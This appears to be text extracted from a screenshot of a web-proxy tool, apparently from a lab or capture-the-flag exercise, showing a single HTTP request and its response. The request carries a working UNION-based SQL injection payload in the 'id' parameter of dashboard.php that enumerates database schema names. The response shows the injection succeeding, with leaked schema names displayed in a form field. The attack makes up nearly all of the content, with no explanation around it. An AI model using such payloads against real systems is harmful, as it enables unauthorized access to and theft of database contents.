 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,group_concat(schema_name),4,5,6+from+information_schema.schemata--+- HTTP/1.1
2 Host: 192.168.1.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=knge19gfhh3lrnpr92k0rq183q
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
Logout
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email mysql,information_schema,performance_s
Contact number 5
Address 6
SUBMIT